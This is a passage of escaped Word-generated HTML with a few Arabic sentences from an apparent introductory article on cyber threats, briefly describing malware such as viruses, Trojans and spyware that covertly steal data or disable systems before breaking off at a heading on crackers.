face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eضارة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمصممة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلاستخراج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمفيدة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eنظامك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالبرنامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعبارة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأكواد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتعمل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eخلسة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eدون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالكشف\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوجودها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللمستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eسرقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالبيانات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتعطيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوظائف\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالنظام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوهي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتشمل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالفيروسات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوأحصنة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eطروادة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتجسس\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" style=\"margin: 2pt 36.75pt 0.0001pt 0cm; text-indent: -18.75pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #1f3763; font-family: Symbol; font-size: 12pt; mso-bidi-font-family: Symbol; mso-bidi-font-weight: bold; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan class=\"Titre3Car\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-size: 13.5pt; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003Eمفرقعات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan class=\"Titre3Car\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-size: 13.5pt; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003Cspan 